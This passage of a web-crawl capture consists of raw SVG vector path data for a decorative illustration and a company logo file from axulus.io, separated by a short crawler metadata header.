139.33 350.715 139.381L351.529 135.557C350.227 135.557 349.421 133.964 349.181 132.131C348.941 130.297 349.889 129.692 350.707 129.647C351.525 129.602 351.724 133.338 351.724 133.338L352.945 132.952C352.871 130.91 352.942 128.866 353.157 126.835C353.157 126.835 356.205 127.192 358.907 124.445C358.895 124.445 358.737 115.491 347.101 114.642Z" fill="#2C405A"></path><path d="M351.436 269.899C347.578 272.956 342.25 275.508 337.391 275.817C335.255 275.955 332.654 275.923 330.652 274.976C330.652 275.866 330.652 276.463 330.652 276.463C332.63 277.492 335.283 277.524 337.444 277.382C342.287 277.073 347.618 274.48 351.395 271.407C351.505 271.318 351.452 270.619 351.452 270.468C351.452 270.318 351.444 270.09 351.436 269.899Z" fill="#58549D"></path><path d="M365.224 128.261L352.083 127.306C351.88 127.295 351.681 127.363 351.529 127.497C351.377 127.631 351.283 127.819 351.269 128.021L350.898 133.077C350.888 133.28 350.958 133.478 351.093 133.63C351.227 133.782 351.416 133.875 351.619 133.89L364.756 134.845C364.958 134.856 365.157 134.788 365.309 134.654C365.461 134.52 365.555 134.332 365.57 134.13L365.94 129.074C365.95 128.872 365.881 128.674 365.747 128.522C365.613 128.37 365.426 128.277 365.224 128.261Z" fill="#364D66"></path><path d="M369.029 136.8L364.182 139.434C364.182 139.434 373.037 148.781 370.364 152.346C367.348 156.361 360.01 142.23 360.01 142.23C355.713 146.928 356.755 152.854 356.755 152.854C361.382 159.784 370.364 167.026 377.103 158.138C384.437 148.529 369.029 136.8 369.029 136.8Z" fill="#F9BAA9"></path><path d="M359.221 141.58C360.444 141.993 361.534 142.727 362.375 143.706C363.856 145.376 366.388 150.209 369.765 152.342C369.765 152.342 368.654 161.589 365.37 163.389C365.37 163.389 354.984 155.334 355.273 148.916C355.273 148.916 355.241 143.994 359.221 141.58Z" fill="#FF9892"></path><path d="M367.364 131.574C367.022 130.094 364.609 129.692 363.604 129.948C362.936 130.113 362.255 130.225 361.569 130.281C361.569 130.281 360.189 129.208 359.534 131.122C359.536 131.132 359.536 131.141 359.534 131.151C359.292 131.836 359.103 132.538 358.969 133.252C358.798 133.76 360.027 137.438 361.504 137.845C362.493 138.199 363.41 138.729 364.21 139.41L369.029 136.8C368.384 135.088 367.828 133.343 367.364 131.574Z" fill="#F9BAA9"></path><path d="M339.121 118.608C339.121 118.608 338.234 115.141 331.649 113.206L329.512 119.819C329.512 119.819 337.021 119.095 338.465 120.632L339.121 118.608Z" fill="#2C405A"></path><path d="M418.52 279.097L413.136 284.027L414.108 293.009C414.108 293.009 416.823 291.838 420.481 287.156C424.449 282.092 418.52 279.097 418.52 279.097Z" fill="#5384FC"></path><g style="mix-blend-mode:multiply" opacity="0.08"><path d="M462.305 400.165C462.305 406.262 449.506 411.167 433.72 411.167C417.934 411.167 405.135 406.241 405.135 400.165C405.135 394.089 417.93 389.163 433.72 389.163C449.51 389.163 462.305 394.089 462.305 400.165Z" fill="#2B778F"></path></g><path d="M412.823 398.714C414.235 397.405 419.7 394.906 420.343 394.385C420.986 393.865 420.563 391.475 420.563 391.475L430.302 390.906C431.108 393.954 431.309 397.13 430.892 400.254C425.089 402.526 415.785 404.615 413.539 404.217C411.292 403.819 411.406 400.027 412.823 398.714Z" fill="#5384FC"></path><path d="M412.123 403.01C422.48 402.299 429.024 399.669 431.051 398.734C430.985 399.677 430.892 400.246 430.892 400.246C425.089 402.518 415.785 404.607 413.539 404.209C413.22 404.145 412.923 404.002 412.676 403.792C412.428 403.583 412.238 403.313 412.123 403.01Z" fill="#4076E2"></path><path d="M436.585 401.466C437.9 400.108 443.097 397.369 443.715 396.82C444.334 396.271 443.764 393.975 443.764 393.975L453.271 392.882C454.23 395.817 454.605 398.911 454.374 401.99C448.81 404.526 439.804 407.07 437.582 406.798C435.36 406.526 435.25 402.827 436.585 401.466Z" fill="#5384FC"></path><path d="M436.121 405.717C446.239 404.465 452.506 401.539 454.435 400.519C454.435 401.445 454.366 402.006 454.366 402.006C448.802 404.542 439.796 407.087 437.574 406.814C437.259 406.768 436.961 406.643 436.707 406.451C436.453 406.259 436.252 406.007 436.121 405.717Z" fill="#4076E2"></path><path d="M420.184 323.894C420.184 323.894 417.824 357.445 419.533 393.703C419.533 393.703 424.824 395.536 431.742 393.923C431.742 393.923 431.311 355.653 433.325 338.282L434.856 327.454L435.6 316.603L421.023 315.847L420.184 323.894Z" fill="#2C405A"></path><path d="M449.873 314.83C449.873 314.83 450.158 349.186 450.251 354.112C450.345 359.038 455.086 393.727 455.086 393.727C455.086 393.727 453.759 398.397 441.632 396.353L435.845 356.498L434.371 325.743L434.241 318.833L449.873 314.83Z" fill="#2C405A"></path><path d="M435.881 317.046C435.881 317.046 429.537 318.176 423.672 315.505L424.486 312.429L435.881 313.9V317.046Z" fill="#415393"></path><path d="M439.511 261.864L438.86 262.742L428.23 267.672L427.355 264.181C430.964 261.89 435.312 261.062 439.511 261.864Z" fill="#DDE5F2"></path><path d="M438.514 258.84C438.617 260.4 438.865 261.947 439.255 263.461L434.726 268.391L430.823 271.777H428.336L427.632 268.956C427.632 268.956 428.584 263.103 428.002 260.998L438.514 258.84Z" fill="#F9A4A9"></path><path d="M452.083 319.256C452.083 319.256 434.701 324.999 425.764 322.564L422.915 267.196L428.495 268.305L433.867 267.395L440.529 263.871L442.726 267.196L439.581 302.238L452.083 319.256Z" fill="#FFD666"></path><path d="M426.517 274.345C426.517 274.345 425.056 297.512 425.764 322.565C425.764 322.565 421.544 321.471 419.566 319.968C419.566 319.968 419.248 287.953 420.498 267.196L427.294 264.916L427.131 266.822L426.517 274.345Z" fill="#FFD666"></path><path d="M439.511 261.864L440.899 264.181L433.655 271.777L430.513 267.949L439.511 261.864Z" fill="#71A0FF"></path><path d="M453.36 275.093C453.36 275.093 453.092 267.891 440.899 264.181C440.899 264.181 433.081 276.666 435.006 322.646C435.006 322.646 450.105 320.764 452.099 319.257C452.082 319.257 448.526 296.468 453.36 275.093Z" fill="#FFD666"></path><path d="M440.919 255.044C440.919 255.044 439.739 263.294 431.966 263.794C423.013 264.371 421.686 253.089 422.455 247.704C423.172 242.672 429.016 237.023 435.478 240.388C440.333 242.908 442.181 247.468 440.919 255.044Z" fill="#F9BAA9"></path><path d="M430.513 267.948L426.765 271.163L427.355 264.181L430.513 267.948Z" fill="#71A0FF"></path><path d="M435.385 239.734C429.687 237.771 421.373 241.006 420.539 246.895C420.286 248.651 420.587 251.106 421.169 253.585L433.049 249.862L433.456 251.593L434.827 253.256C434.729 254.946 434.77 255.828 434.591 256.759L436.17 257.426C436.17 257.426 436.61 251.882 437.831 251.691C438.143 251.653 438.459 251.701 438.746 251.829C439.033 251.957 439.28 252.16 439.46 252.417C439.64 252.674 439.747 252.975 439.769 253.289C439.791 253.602 439.727 253.915 439.585 254.195C438.95 255.613 439.149 257.174 437.831 257.694C437.776 258.848 437.831 260.005 437.997 261.149C441.31 258.267 442.165 253.808 442.165 253.808C443.911 244.903 441.44 241.819 435.385 239.734Z" fill="#2C405A"></path><path d="M413.221 270.574C413.221 270.574 408.338 291.579 409.766 292.749C411.195 293.92 413.579 294.611 416.127 292.001C418.919 289.156 417.669 272.708 417.669 272.708L413.221 270.574Z" fill="#71A0FF"></path><path d="M420.042 260.682L413.388 261.364C413.302 261.371 413.218 261.396 413.141 261.436C413.064 261.476 412.996 261.531 412.941 261.597C412.885 261.664 412.844 261.741 412.819 261.824C412.793 261.907 412.785 261.994 412.794 262.08L414.756 275.618C414.784 275.778 414.871 275.921 415 276.02C415.128 276.119 415.29 276.165 415.452 276.15L422.081 275.72C422.175 275.72 422.268 275.7 422.354 275.662C422.44 275.623 422.516 275.568 422.579 275.498C422.642 275.428 422.69 275.346 422.719 275.257C422.748 275.168 422.758 275.073 422.748 274.98L420.754 261.194C420.727 261.032 420.637 260.887 420.504 260.791C420.37 260.695 420.204 260.656 420.042 260.682Z" fill="#485083"></path><path d="M421.202 272.183C421.202 272.183 420.351 271.927 420.498 272.886C420.644 273.846 423.086 275.618 422.862 277.837C422.639 280.056 426.208 277.345 426.208 277.345C426.208 277.345 424.307 273.33 421.202 272.183Z" fill="#FFBAEB"></path><path d="M419.973 264.86C419.436 263.835 418.146 263.876 417.311 263.986C415.993 264.311 414.696 264.718 413.429 265.205C412.574 265.51 412.208 266.798 412.025 268.014C411.829 269.421 412.116 270.854 412.839 272.078C413.767 273.651 415.057 275.602 415.232 274.586C415.504 272.96 418.707 271.375 419.582 270.781C421.092 269.741 420.457 265.778 419.973 264.86Z" fill="#F9BAA9"></path><path d="M425.292 276.122C423.53 274.902 420.815 274.61 420.119 274.553C420.067 274.573 420.009 274.573 419.957 274.553C418.901 274.09 417.936 273.443 417.108 272.643C416.07 271.724 414.467 270.334 413.636 270.887C412.806 271.44 411.886 274.138 412.118 275.443C412.35 276.748 414.003 278.203 416.542 279.739C418.284 280.796 423.009 281.808 423.009 281.808L426.171 277.195C425.97 276.78 425.676 276.417 425.312 276.134L425.292 276.122Z" fill="#F9BAA9"></path><path d="M426.208 276.723L436.256 289.729L441.851 276.296C444.737 269.131 450.117 269.387 450.117 269.387C457.764 273.305 450.182 285.522 450.182 285.522L441.75 299.487C440.04 301.946 434.249 301.853 432.821 299.219L421.564 281.873C422.842 278.292 426.208 276.723 426.208 276.723Z" fill="#71A0FF"></path><path d="M585.942 139.406C585.865 139.566 585.842 139.747 585.875 139.921C585.908 140.096 585.995 140.255 586.125 140.377C586.17 140.413 586.221 140.44 586.276 140.458C586.63 140.645 586.935 140.552 587.041 140.206C587.146 139.861 586.98 139.686 586.634 139.361C585.97 138.735 585.637 138.243 585.852 137.548C586.068 136.853 586.589 136.483 587.48 136.951C587.674 137.045 587.845 137.18 587.982 137.347C588.118 137.515 588.216 137.709 588.27 137.918C588.331 138.198 588.315 138.489 588.221 138.759L587.582 138.422C587.639 138.273 587.646 138.109 587.602 137.955C587.558 137.801 587.465 137.665 587.338 137.569C587.317 137.553 587.293 137.541 587.269 137.532C587.209 137.49 587.139 137.464 587.067 137.455C586.994 137.446 586.921 137.456 586.853 137.482C586.785 137.509 586.724 137.552 586.677 137.607C586.629 137.663 586.596 137.729 586.581 137.8C586.479 138.125 586.67 138.369 587.081 138.743C587.574 139.19 588.046 139.666 587.806 140.446C587.566 141.226 586.923 141.527 586.072 141.076C585.883 140.999 585.711 140.884 585.567 140.739C585.424 140.594 585.31 140.422 585.234 140.232C585.158 140.042 585.121 139.84 585.126 139.636C585.13 139.431 585.175 139.23 585.258 139.044L585.942 139.406Z" fill="#008FFB"></path><path d="M590.618 140.214C590.659 140.076 590.785 139.487 590.333 139.247C589.881 139.007 589.426 139.543 589.169 140.369C589.096 140.604 588.762 141.742 589.401 142.084C589.476 142.121 589.558 142.14 589.642 142.141C589.725 142.141 589.808 142.121 589.883 142.084C589.958 142.047 590.023 141.994 590.074 141.927C590.124 141.861 590.159 141.784 590.174 141.702C590.174 141.677 590.174 141.653 590.174 141.628L590.878 141.998C590.791 142.325 590.585 142.608 590.301 142.791C590.137 142.877 589.954 142.919 589.769 142.912C589.584 142.906 589.404 142.852 589.247 142.754C588.156 142.185 588.119 140.978 588.433 139.986C588.84 138.714 589.653 138.17 590.52 138.633C591.127 138.861 591.481 139.669 591.334 140.442C591.334 140.49 591.31 140.543 591.294 140.596L590.59 140.226L590.618 140.214Z" fill="#008FFB"></path><path d="M593.91 140.422C593.853 142.255 593.825 143.173 593.764 145.006L593.088 144.648L593.129 143.669L591.908 143.015L591.403 143.754L590.764 143.417L593.133 140.003L593.91 140.422ZM593.141 142.913C593.182 142.141 593.198 141.755 593.239 140.982C592.832 141.564 592.645 141.856 592.246 142.442L593.141 142.913Z" fill="#008FFB"></path><path d="M595.493 141.255L596.177 141.617C595.77 142.942 595.563 143.604 595.152 144.933L596.503 145.644L596.295 146.327L594.26 145.254C594.753 143.657 595.001 142.856 595.493 141.255Z" fill="#008FFB"></path><path d="M597.98 142.556L598.648 142.905C598.151 144.531 597.903 145.315 597.427 146.925L596.755 146.571L597.98 142.556Z" fill="#008FFB"></path><path d="M599.343 143.283L600.32 143.795L600.524 147.555C600.931 146.299 601.106 145.673 601.492 144.413L602.119 144.742C601.622 146.348 601.374 147.148 600.898 148.75L599.974 148.266C599.901 146.681 599.864 145.888 599.795 144.303C599.388 145.636 599.177 146.299 598.766 147.632L598.135 147.299C598.607 145.689 598.851 144.889 599.343 143.283Z" fill="#008FFB"></path><path d="M604.528 147.441C604.573 147.298 604.586 147.146 604.565 146.998C604.546 146.876 604.499 146.76 604.429 146.658C604.358 146.557 604.266 146.473 604.158 146.413C603.393 146.006 602.937 146.819 602.766 147.453C602.625 147.844 602.601 148.268 602.697 148.672C602.741 148.835 602.82 148.985 602.93 149.112C603.04 149.24 603.177 149.341 603.332 149.408C603.493 149.513 603.677 149.579 603.869 149.599C603.975 149.258 604.028 149.087 604.129 148.75L603.523 148.429L603.726 147.766L605.012 148.441C604.764 149.254 604.642 149.64 604.394 150.436C603.963 150.401 603.546 150.271 603.173 150.054C602.905 149.938 602.663 149.768 602.463 149.554C602.263 149.341 602.108 149.09 602.009 148.815C601.846 148.251 601.862 147.65 602.054 147.095C602.489 145.677 603.429 145.283 604.369 145.779C604.583 145.885 604.772 146.034 604.927 146.215C605.081 146.397 605.198 146.608 605.269 146.835C605.351 147.151 605.341 147.484 605.24 147.794L604.536 147.425L604.528 147.441Z" fill="#008FFB"></path><path d="M607.442 148.318L606.51 147.827L606.714 147.164L609.253 148.501L609.049 149.168L608.113 148.672C607.706 150.009 607.499 150.676 607.084 152.009L606.412 151.651C606.823 150.318 607.027 149.651 607.442 148.318Z" fill="#008FFB"></path><path d="M609.701 148.737L610.372 149.091L609.876 150.692L611.06 151.314C611.255 150.672 611.353 150.355 611.552 149.713L612.236 150.07C611.74 151.676 611.491 152.476 611.015 154.078L610.364 153.736L610.905 151.977L609.717 151.351C609.501 152.054 609.395 152.403 609.18 153.102L608.508 152.749C609.001 151.147 609.249 150.351 609.729 148.749L609.701 148.737Z" fill="#008FFB"></path><path d="M612.989 150.469L615.097 151.578C615.016 151.843 614.979 151.985 614.898 152.233L613.465 151.481L613.172 152.436L614.511 153.143L614.308 153.797L612.969 153.094C612.839 153.521 612.769 153.732 612.639 154.159L614.112 154.935C614.031 155.204 613.99 155.342 613.905 155.602L611.76 154.468L612.981 150.473L612.989 150.469Z" fill="#008FFB"></path><path d="M617.026 152.595L619.061 153.656C618.98 153.916 618.943 154.062 618.862 154.306L617.51 153.59L617.205 154.574L618.479 155.245C618.394 155.509 618.353 155.651 618.271 155.907L617.014 155.245C616.802 155.927 616.697 156.269 616.489 156.952L615.822 156.598L617.026 152.595Z" fill="#008FFB"></path><path d="M620.221 154.289C619.924 155.264 619.773 155.748 619.472 156.727C619.334 157.179 619.195 157.727 619.85 158.069C619.956 158.139 620.081 158.175 620.209 158.171C620.336 158.166 620.458 158.122 620.559 158.044C620.72 157.868 620.829 157.65 620.872 157.414L621.613 155.024L622.264 155.366C621.955 156.366 621.8 156.866 621.495 157.865C621.124 159.06 620.274 159.052 619.631 158.719C619.379 158.59 619.16 158.404 618.993 158.177C618.826 157.949 618.714 157.685 618.666 157.406C618.628 157.044 618.677 156.677 618.809 156.337C619.102 155.382 619.248 154.903 619.545 153.943L620.221 154.301V154.289Z" fill="#008FFB"></path><path d="M623.505 156.78L622.577 156.289L622.781 155.622L625.32 156.963L625.117 157.626L624.181 157.134L623.151 160.467L622.475 160.113L623.505 156.78Z" fill="#008FFB"></path><path d="M626.464 157.573L625.711 160.012C625.572 160.459 625.438 161.008 626.089 161.353C626.196 161.422 626.321 161.457 626.448 161.452C626.575 161.447 626.697 161.402 626.797 161.325C626.957 161.147 627.064 160.929 627.107 160.695C627.404 159.735 627.55 159.26 627.843 158.301L628.503 158.646L627.729 161.146C627.363 162.341 626.508 162.333 625.87 161.999C625.617 161.871 625.398 161.685 625.23 161.457C625.062 161.229 624.949 160.965 624.901 160.686C624.864 160.324 624.911 159.958 625.039 159.618L625.78 157.224L626.46 157.581L626.464 157.573Z" fill="#008FFB"></path><path d="M629.219 159.016L630.44 159.646C630.628 159.712 630.801 159.815 630.949 159.948C631.097 160.081 631.217 160.242 631.302 160.422C631.415 160.715 631.426 161.037 631.335 161.337C631.314 161.441 631.272 161.541 631.212 161.629C631.152 161.718 631.075 161.794 630.986 161.853C630.897 161.911 630.797 161.952 630.692 161.972C630.587 161.993 630.479 161.992 630.375 161.971C630.83 162.272 630.757 162.637 630.659 163.166C630.562 163.694 630.533 163.865 630.517 163.979C630.503 164.091 630.503 164.204 630.517 164.316L629.776 163.91C629.813 163.678 630.029 162.609 630.033 162.43C630.037 162.341 630.012 162.253 629.961 162.179C629.91 162.106 629.837 162.051 629.752 162.024L629.162 161.711L628.665 163.336L627.961 162.967C628.454 161.369 628.702 160.573 629.182 158.979L629.219 159.016ZM629.345 161.109L629.882 161.394C629.937 161.432 630 161.458 630.065 161.471C630.131 161.485 630.199 161.485 630.265 161.471C630.341 161.44 630.409 161.39 630.463 161.327C630.517 161.265 630.555 161.19 630.574 161.109C630.635 160.935 630.626 160.744 630.549 160.577C630.451 160.429 630.308 160.316 630.143 160.252L629.695 160.02C629.548 160.455 629.487 160.674 629.345 161.109Z" fill="#008FFB"></path><path d="M632.279 160.626L634.387 161.736L634.184 162.39L632.755 161.638L632.458 162.593L633.797 163.3C633.716 163.56 633.675 163.707 633.598 163.955L632.259 163.252C632.125 163.658 632.06 163.89 631.929 164.316L633.398 165.093C633.313 165.357 633.272 165.499 633.191 165.755L631.046 164.625C631.522 163.008 631.787 162.227 632.279 160.626Z" fill="#008FFB"></path><path d="M595.139 121.201L598.586 123.018C598.586 128.06 598.586 133.104 598.586 138.149L595.396 136.467L595.497 133.492L591.428 131.346L589.922 133.581L587.11 132.102L595.139 121.201ZM595.587 130.736C595.738 128.273 595.815 127.046 595.965 124.583H595.925L592.832 129.305L595.587 130.736Z" fill="#008FFB"></path><path d="M602.44 140.162L599.14 138.422L605.098 133.691L603.437 125.562L607.076 127.477C607.369 129.509 607.515 130.529 607.812 132.561L611.117 129.607L614.373 131.314L608.846 135.569C609.526 139.105 609.863 140.873 610.543 144.413L606.933 142.511C606.612 140.194 606.453 139.036 606.119 136.715C604.662 138.101 603.914 138.788 602.44 140.162Z" fill="#008FFB"></path><path d="M617.803 133.134L615.41 140.877C615.154 141.557 615.059 142.287 615.134 143.011C615.201 143.426 615.363 143.82 615.607 144.162C615.851 144.505 616.171 144.787 616.542 144.986C618.332 145.933 619.142 144.201 619.537 142.913C620.481 139.865 620.949 138.337 621.893 135.288L624.648 136.739C623.721 139.747 623.253 141.251 622.325 144.262C621.881 145.705 621.238 147.189 620.29 147.806C618.829 148.831 616.908 148.18 615.63 147.506C610.816 144.974 611.967 141.153 612.639 139.023C613.55 136.06 614.01 134.581 614.926 131.618L617.775 133.118L617.803 133.134Z" fill="#008FFB"></path><path d="M625.715 137.301L628.563 138.809C627.273 142.983 626.63 145.068 625.344 149.242L629.911 151.648C629.597 152.668 629.438 153.18 629.121 154.2L621.694 150.29C623.037 145.963 624.377 141.633 625.715 137.301Z" fill="#008FFB"></path><path d="M636.626 143.043L634.233 150.786C633.977 151.466 633.882 152.196 633.956 152.92C634.021 153.336 634.183 153.731 634.427 154.074C634.671 154.418 634.992 154.7 635.364 154.899C637.155 155.842 637.96 154.11 638.359 152.826C639.303 149.774 639.771 148.25 640.715 145.197L643.467 146.648C642.539 149.656 642.071 151.16 641.143 154.171C640.695 155.614 640.06 157.102 639.132 157.72C637.663 158.74 635.751 158.093 634.469 157.415C629.658 154.887 630.806 151.062 631.481 148.936C632.393 145.974 632.853 144.49 633.765 141.531L636.613 143.027L636.626 143.043Z" fill="#008FFB"></path><path d="M644.069 157.264C643.906 157.785 643.487 159.297 645.168 160.191C645.408 160.321 646.674 161.004 647.134 159.504C647.244 159.201 647.256 158.872 647.169 158.562C647.082 158.253 646.901 157.978 646.649 157.776L644.407 155.622C643.78 155.017 642.144 153.452 642.987 150.745C643.638 148.64 645.477 147.327 648.534 148.937C652.506 151.03 651.83 153.875 651.415 155.269L648.566 153.765C648.688 153.359 649.12 151.969 647.785 151.265C646.971 150.835 646.267 151.148 646.023 151.928C645.73 152.883 646.275 153.448 646.637 153.818L648.35 155.444C649.571 156.602 651.008 157.988 650.153 160.727C649.262 163.625 646.898 163.897 644.366 162.556C643.312 161.999 641.668 160.886 641.147 159.069C640.866 157.984 640.906 156.84 641.261 155.777L644.073 157.256L644.069 157.264Z" fill="#008FFB"></path><path d="M568.524 128.432L571.779 133.764C571.943 134.046 572.181 134.278 572.467 134.435C572.729 134.575 573.029 134.625 573.322 134.577L578.47 133.679C578.725 133.606 578.944 133.441 579.082 133.215C579.221 132.989 579.27 132.719 579.219 132.459C579.2 132.256 579.135 132.06 579.028 131.886C579.009 131.857 578.983 131.833 578.953 131.816C578.922 131.8 578.887 131.792 578.853 131.793L574.547 132.524C573.582 132.691 572.61 132.183 572.003 131.187L569.256 126.716C569.239 126.683 569.212 126.655 569.178 126.638C569.145 126.62 569.107 126.614 569.069 126.619C568.815 126.703 568.602 126.878 568.469 127.109C568.336 127.341 568.293 127.614 568.349 127.875C568.364 128.071 568.424 128.262 568.524 128.432Z" fill="#87CBFF"></path><path d="M568.666 124.136L572.626 130.61C572.823 130.938 573.104 131.208 573.44 131.391C573.743 131.552 574.09 131.609 574.429 131.553L580.672 130.456C581.242 130.358 581.632 129.688 581.547 128.956C581.52 128.731 581.447 128.513 581.331 128.318C581.302 128.267 581.258 128.225 581.205 128.197C581.153 128.17 581.093 128.158 581.034 128.164L575.768 129.082C575.236 129.176 574.687 129.085 574.213 128.826C573.697 128.538 573.269 128.117 572.972 127.607L569.647 122.161C569.617 122.105 569.572 122.059 569.516 122.029C569.46 122 569.397 121.987 569.334 121.994C568.768 122.087 568.377 122.754 568.459 123.481C568.48 123.712 568.551 123.935 568.666 124.136Z" fill="#5AB9FF"></path><path d="M568.959 119.376C570.823 122.417 571.751 123.937 573.611 126.977C573.803 127.339 574.1 127.635 574.463 127.826C574.826 128.016 575.238 128.093 575.646 128.046L582.971 126.765C583.635 126.652 584.094 125.863 583.993 125.01C583.963 124.747 583.879 124.494 583.744 124.266C583.723 124.23 583.692 124.202 583.656 124.182C583.619 124.163 583.578 124.154 583.537 124.156L577.07 125.286C576.498 125.393 575.906 125.301 575.393 125.026C574.833 124.716 574.365 124.263 574.038 123.713L569.969 116.995C569.948 116.953 569.915 116.919 569.874 116.898C569.833 116.876 569.787 116.867 569.741 116.873C569.077 116.991 568.622 117.779 568.719 118.633C568.747 118.895 568.828 119.148 568.959 119.376Z" fill="#2EA5FD"></path><path d="M586.263 119.925C584.123 116.426 583.057 114.678 580.916 111.183C580.675 110.77 580.328 110.429 579.911 110.195C579.526 109.986 579.081 109.912 578.649 109.988L570.225 111.467C569.464 111.601 568.943 112.504 569.057 113.5C569.091 113.798 569.188 114.086 569.342 114.345C571.478 117.848 572.545 119.6 574.677 123.108C574.921 123.519 575.269 123.858 575.686 124.091C576.073 124.304 576.521 124.38 576.956 124.307L585.376 122.823C586.141 122.701 586.67 121.807 586.565 120.823C586.532 120.505 586.43 120.199 586.263 119.925Z" fill="#008FFB"></path></g><defs><filter id="filter0_f_309_18018" x="0" y="282" width="859" height="356" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB"><feGaussianBlur stdDeviation="65"></feGaussianBlur></filter><clipPath id="clip0_309_18018"><rect width="658" height="449" fill="white" transform="translate(122 11)"></rect></clipPath></defs></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://axulus.io/wp-content/uploads/2023/05/Logo-8.svg
body_size: 2744
content:
<svg xmlns="http://www.w3.org/2000/svg" width="235" height="54" viewBox="0 0 235 54" fill="none"><path d="M61.4663 49.9091C61.4663 50.3343 61.4461 51.5896 63.0861 51.5896C64.1188 51.5896 64.7667 51.1037 64.7667 50.3343C64.7667 49.5446 64.22 49.4029 63.0861 49.1397C60.9602 48.6132 59.806 47.9856 59.806 46.4468C59.806 44.9687 60.8589 43.6729 63.3291 43.6729C64.2605 43.6729 65.3539 43.8753 66.022 44.7257C66.5282 45.3736 66.5282 46.0823 66.5282 46.386H64.6857C64.6654 46.0823 64.5642 45.0294 63.2481 45.0294C62.3572 45.0294 61.7701 45.5154 61.7701 46.2443C61.7701 47.0744 62.418 47.2162 63.7138 47.5401C65.2526 47.9046 66.7712 48.3298 66.7712 50.0711C66.7712 51.6706 65.4348 52.9664 62.9647 52.9664C59.5428 52.9664 59.5226 50.7797 59.5023 49.9091H61.4663Z" fill="#008FFB"></path><path d="M73.4933 46.7494C73.4528 46.4456 73.3515 45.1903 72.0557 45.1903C70.6384 45.1903 70.0512 46.6684 70.0512 48.5109C70.0512 49.0373 70.0512 51.5683 71.914 51.5683C72.7239 51.5683 73.473 51.0621 73.5135 49.8877H75.518C75.4775 50.4142 75.437 51.2443 74.7081 51.9935C73.9185 52.8034 72.9263 52.9856 72.0962 52.9856C69.0186 52.9856 68.0264 50.7179 68.0264 48.5109C68.0264 45.6762 69.6057 43.8135 72.1164 43.8135C74.0602 43.8135 75.437 45.0081 75.437 46.7696H73.4933V46.7494Z" fill="#008FFB"></path><path d="M81.7137 43.834L84.8116 52.7631H82.8881L82.2402 50.8396H78.7171L78.0489 52.7631H76.2267L79.446 43.834H81.7137ZM81.7542 49.3818L80.5191 45.5753L79.2031 49.3818H81.7542Z" fill="#008FFB"></path><path d="M86.2088 43.834H88.1526V51.2243H91.9794V52.7429H86.2088V43.834Z" fill="#008FFB"></path><path d="M93.2751 43.8135H95.1783V52.7629H93.2751V43.8135Z" fill="#008FFB"></path><path d="M97.1627 43.834H99.9366L103.277 50.8599V43.834H105.059V52.7631H102.427L98.9647 45.3525V52.7631H97.1627V43.834Z" fill="#008FFB"></path><path d="M113.016 46.5677C112.996 46.3247 112.996 46.021 112.774 45.6768C112.409 45.0896 111.7 44.9884 111.275 44.9884C109.109 44.9884 108.663 47.0131 108.663 48.3899C108.663 48.9974 108.744 50.0705 109.412 50.7791C109.858 51.2651 110.445 51.5485 111.518 51.5485C112.45 51.5485 112.774 51.4473 112.976 51.3663V49.4833H111.255V48.0052H114.9V52.4597C114.353 52.6419 113.421 52.9456 111.64 52.9456C109.595 52.9456 108.562 52.4597 107.853 51.751C106.861 50.7791 106.659 49.3618 106.659 48.4102C106.659 45.2516 108.643 43.5508 111.336 43.5508C112.49 43.5508 113.664 43.8747 114.373 44.6644C114.96 45.3528 115.001 46.0412 115.021 46.5272H113.016V46.5677Z" fill="#008FFB"></path><path d="M120.791 45.3121H118.139V43.834H125.367V45.3121H122.715V52.7429H120.791V45.3121Z" fill="#008FFB"></path><path d="M126.643 43.834H128.546V47.3975H131.907V43.834H133.851V52.7631H131.948V48.8351H128.566V52.7429H126.663V43.834H126.643Z" fill="#008FFB"></path><path d="M135.957 43.834H141.93V45.2918H137.86V47.4178H141.667V48.8756H137.86V51.2648H142.051V52.7429H135.937V43.834H135.957Z" fill="#008FFB"></path><path d="M147.478 43.834H153.228V45.2716H149.381V47.4583H152.965V48.9364H149.381V52.7429H147.478V43.834Z" fill="#008FFB"></path><path d="M156.589 43.8545V49.2808C156.589 50.2527 156.67 51.4675 158.533 51.4675C158.836 51.4675 159.768 51.4473 160.254 50.6981C160.436 50.4349 160.537 50.0907 160.537 49.1796V43.8545H162.4V49.4225C162.4 52.075 160.294 52.9254 158.492 52.9254C157.601 52.9254 155.982 52.7229 155.131 51.3866C154.706 50.6981 154.665 50.0097 154.665 49.1998V43.8747H156.589V43.8545Z" fill="#008FFB"></path><path d="M166.51 45.3121H163.858V43.834H171.086V45.3121H168.434V52.7429H166.51V45.3121Z" fill="#008FFB"></path><path d="M174.346 43.8545V49.2808C174.346 50.2527 174.427 51.4675 176.29 51.4675C176.594 51.4675 177.525 51.4473 178.011 50.6981C178.193 50.4349 178.294 50.0907 178.294 49.1796V43.8545H180.157V49.4225C180.157 52.075 178.051 52.9254 176.249 52.9254C175.358 52.9254 173.739 52.7229 172.888 51.3866C172.463 50.6981 172.423 50.0097 172.423 49.1998V43.8747H174.346V43.8545Z" fill="#008FFB"></path><path d="M182.182 43.8348H185.604C186.596 43.8146 187.588 43.8146 188.297 44.4422C188.843 44.9282 189.066 45.5761 189.066 46.1633C189.066 47.8236 187.628 48.2285 187.203 48.35C188.54 48.4715 188.641 49.2409 188.803 50.395C188.945 51.4479 189.005 51.8731 189.066 52.116C189.167 52.521 189.248 52.602 189.329 52.7639H187.223C187.142 52.278 186.859 50.0103 186.738 49.6661C186.555 49.1599 186.09 49.1599 185.766 49.1599H184.085V52.7639H182.141V43.8348H182.182ZM184.065 47.7223H185.604C185.826 47.7223 186.272 47.7223 186.576 47.4793C186.717 47.3781 187.062 47.0744 187.062 46.4467C187.062 45.8393 186.758 45.5558 186.596 45.4546C186.292 45.2521 185.948 45.2521 185.34 45.2521H184.065V47.7223Z" fill="#008FFB"></path><path d="M190.888 43.834H196.861V45.2918H192.791V47.4178H196.598V48.8756H192.791V51.2648H196.983V52.7429H190.868V43.834H190.888Z" fill="#008FFB"></path><path d="M70.1927 5.75H79.9925L91.4323 34.7241H82.3614L80.3569 28.9131H68.7551L66.7911 34.7241H58.7731L70.1927 5.75ZM78.4941 23.5678L74.7686 11.399H74.6471L70.6381 23.5678H78.4941Z" fill="#008FFB"></path><path d="M102.386 34.7241H92.9914L103.986 19.6398L93.8013 5.75H104.148L109.797 14.7399L115.648 5.75H124.881L114.575 19.4778L125.408 34.7241H115.142L108.805 24.4182L102.386 34.7241Z" fill="#008FFB"></path><path d="M134.681 5.74974V22.9601C134.681 24.5192 134.802 26.1389 135.612 27.3335C136.706 28.9331 138.589 29.7025 